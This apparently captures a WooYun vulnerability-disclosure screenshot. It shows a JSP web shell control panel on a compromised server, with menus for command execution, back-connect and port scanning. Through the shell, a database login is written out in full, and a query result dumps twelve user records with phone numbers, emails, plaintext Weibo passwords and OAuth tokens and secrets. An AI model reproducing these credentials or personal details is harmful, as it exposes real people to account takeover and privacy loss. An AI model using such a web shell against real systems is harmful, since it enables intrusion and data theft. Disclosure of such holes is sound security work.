 log.im.wo.cn (10.250.251.47)

Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env

Connect To DataBase Success!

DataBase Manager »

Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: microblog_x PWD: microblog!!^ DataBase: Oracle Connect

Run SQL query/queries on database :

Select * from WEIBOBINDINFO_BAK WHERE ROWNUM <= 1000

Query

Query#0 : Select * from WEIBOBINDINFO_BAK WHERE ROWNUM <= 1000

| TID NUMBER | TONLY VARCHAR2 | TUIMACCOUNT VARCHAR2 | TUIMID VARCHAR2 | TWEIBOACCOUNT VARCHAR2 | TWEIBOPWD VARCHAR2 | TWEIBOUSERID VARCHAR2 | TWEIBOTOKEN VARCHAR2 | TTOKENSECRET VARCHAR2 |
|---|---|---|---|---|---|---|---|---|
| 1966952 | MB20120317045237 | 1000311 | | sharetop | superfeel2012 | 1427663322 | 867fca2527a1dbf9f52554febefd0bba | 69f6fde9ffbe89165cf8bce0fc785c9a |
| 1967056 | MB20120317091648 | 1255662 | | 18601307010 | 217911 | 2107687755 | 6d0e1273e0347e2863c1d81e8c8ab163 | a6775648c52da42fc55fd9de33cd9f9c |
| 1967068 | MB20120317092838 | 2257954 | | 18601106901 | ljghello8848 | 1919753207 | e6659377623d7121c267f05f6be05f12 | 6f235868e24e50f1bf2c11b5d3d51ebc |
| 1967225 | MB20120317102625 | 2271129 | | tracyscx | 790528 | 1493391061 | 2.00bOHEdBh2E68E2e23b800130uStU7 | bdd6e24ef3e90ab8811945c05ce1098e |
| 1967260 | MB20120317103709 | 2106796 | | heartbluelee2000@sina.com | zuiaimiao | 1465598487 | 2.00RHVLbBh2E68E8ccb5cbf2dKXZxwB | 2c82f0b060e738de3d90e53e4c13ef2a |
| 1967280 | MB20120317104459 | 1042786 | | yyj901122@qq.com | talentyyj901122 | 1738115031 | 92e84c3087adfed86ab58dccbed93956 | 333e42535e9dc6958198d0af2db26f74 |
| 1967301 | MB20120317105037 | 2166437 | | xingrima@sina.com | ZXB$$$888 | 1411725567 | f3cc53c4fe88a49f788021eb0790c4da | f5d388c991443050600e2e1c65eb050f |
| 1967312 | MB20120317105305 | 1114305 | | spqing517@126.com | 54678617 | 1733497483 | 15069f2eed7f2293def132225e88fb94 | c5a8901f5b0cb4db25efcfc0ac16812d |
| 1967362 | MB20120317110528 | 1001295 | | yiyi_167@sina.com | 198011 | 1449956201 | 83e73d02b5e821e57257ab47b792f307 | 3e917085ed3eef24464310fc6d307974 |
| 1967379 | MB20120317110845 | 1000099 | | 15601220895 | 19720101 | 1828364740 | 2.00sLdjzBh2E68Ea64a1a61c4GKZ9bE | 0e105863963b8a0669a35ab164e78b2b |
| 1967387 | MB20120317111225 | 2110177 | | 990910226@qq.com | 9777979 | 1780977715 | 1159bcc25d95c7029511b0581554bfb9 | 33e2f507673617bf1d89bf57d8237d3f |
| 1967389 | MB20120317111232 | 2144202 | | 18678121646 | 15853338146kk | 1957754681 | 329512cee040848a1800fa8402201a6a | 3d66e468a7bc353c38db31f87796b602 |

www.wooyun.org